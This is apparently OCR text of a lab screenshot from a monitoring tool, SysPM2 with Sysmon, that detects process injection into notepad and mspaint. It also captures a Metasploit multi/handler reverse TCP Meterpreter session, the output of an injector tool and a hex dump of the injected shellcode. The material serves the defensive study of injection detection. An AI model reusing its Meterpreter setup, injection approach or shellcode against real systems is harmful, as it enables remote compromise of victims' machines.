 SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) SysPM2 (Realtime events, text) Alarms by Sysmon (5) Alarms by ETW (7) System/Detection Logs (15)
LocalTime Process Injection-Type Tcp Sends Status PE-Sieve Pe:Shell:Replaced HollowsHunte
2/28/2022 6:06:08 PM C:\Windows\System32\notepad.exe:13656 Process-Hollowing 192.168.56.101 : 4444 Terminated [ImplantedPE:4][Implantedshc:0][Replaced:1][Hook... [suspicious:1,
2/28/2022 6:03:59 PM C:\Windows\System32\mspaint.exe:9328 Injection 192.168.56.101 : 4444 Terminated [ImplantedPE:8][Implantedshc:0][Replaced:2][Hook... [suspicious:1,
2/28/2022 6:00:17 PM C:\Windows\System32\mspaint.exe:9328 Injection 192.168.56.101 : 4444 Scanned & Found! [ImplantedPE:4][Implantedshc:0][Replaced:1][Hook... [suspicious:1,
2/28/2022 4:37:56 PM C:\Windows\System32\mspaint.exe:10168 Injection 192.168.56.101 : 4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:1][Hook... [suspicious:1,
2/28/2022 4:37:05 PM C:\Windows\System32\notepad.exe:5232 Process-Hollowing 192.168.56.101 : 4444 Scanned & Found! [ImplantedPE:5][Implantedshc:0][Replaced:1][Hook... [suspicious:1,
Memory Scanner Result Details & Injection Information by Sysmon Charts & Scan Logs Network Connections (4)
TargetProcess [C:\Windows\System32\mspaint.exe:9328] Injection History with Debug info:
Target Process & Injector Details:
[0] Remote Thread Injection Detected!
[0] Injection by InjectorPID:12432 ===>==TID:4360 ==>==Injected into====>C:\Windows\System32\mspaint.exe :9328
InjectorProcessName: C: \NativePayload_Tinjection\NativePayload_Tinjection\bin
\Debug\NativePayload_Tinjection.exe
Target Process More Details:
Target Process Path:C:\Windows\System32\mspaint.exe
Injected Bytes: (TID: 4360 ) (StartAddress: 000002824C330000)
00000000 FC 48 83 E4 F0 E8 CC 00 00 00 41 51 41 50 52 51 üH äðèÌ···AQAPRQ
00000010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH R`H R·H R
00000020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H rPH··JJM1ÉH1À
Event Message
CreateRemoteThread detected:
RuleName: -
UtcTime: 2022-03-01 02:03:54.737
SourceProcessGuid: {3854e6f8-7f0a-621d-3b95-000000005600}
SourceProcessId: 12432
SourceImage: C \NativePayload_Tinjection
Description
C:\Windows\System32\mspaint.exe Injected by => (PID:12432)
Injector Details:
Injector-ProcessName: NativePayload_Tinjection.exe
Injector-Path: C: .NativePayload_Tinjection
\NativePayload_Tinjection\bin\Debug\NativePayload_Tinjection.exe
Injected ThreadID:4360
Monitor Status: on | pe-sieve is on | hollowshunter is on | VirtualMemAllocMon is on | System/Detection Logs (15) | Alarms by Sysmon (5) | Alarms by ETW (7) | Network Connections (4)
li [Running] - Oracle VM VirtualBox
Machine View Input Devices Help
ications Places Terminal
Automatic suspend
Computer will suspend
Edit View Search Terminal Help
exploit(multi/handler) > exploit
Started reverse TCP handler on 192.168.56.101:4
Sending stage (206403 bytes) to 192.168.56.1
Meterpreter session 2 opened (192.168.56.101:4
192.168.56.1 - Meterpreter session 2 closed.
Invalid session identifier: 2
exploit(multi/handler) >
Level Event ID Date and Time Sourc
Warning 2 2/28/2022 6:06:08 PM SysPM
Warning 4 2/28/2022 6:06:04 PM SysPM
Warning 2 2/28/2022 6:04:00 PM SysPM
Warning 2 2/28/2022 6:04:00 PM SysPM
Warning 2 2/28/2022 6:03:59 PM SysPM
Warning 2 2/28/2022 6:03:59 PM SysPM
Event 2, SysPM2Monitor2.7
General Details
[#] Time: 2/28/2022 6:03:59 PM
Process: C:\Windows\System32\mspaint.exe:9328 Detec
[#] Time: 2/28/2022 6:03:59 PM, Process: C:\Windows\Sys
Event Type: Sysmon , Actions: Terminated
Memory Scanner Result:
C:\Windows\System32\mspaint.exe:9328>
PID: 9328
Output filter: don't dump any files
Dump mode: autodetect (default)
Windows PowerShell
Subscriptions
public static void _SaveNew_ETW_Alarms_to_WinEventLog(object AlarmObjects)...
1 reference
public static void _SaveNew_Sysmon_Alarms_to_WinEventLog(object AlarmObjects)
1044 {
try
Command Prompt
Injecting Meterpreter Payload bytes to Other Process
[!] Injection Started Time 2/28/2022 6:03:54 PM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to mspaint:9328 Process
[!] Thread Injection Done Time 2/28/2022 6:03:54 PM
Bingo Meterpreter Session by Thread Injection Method ;)
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Error List Autos Locals Watch 1
Ln 1178 Col 9 Ch 9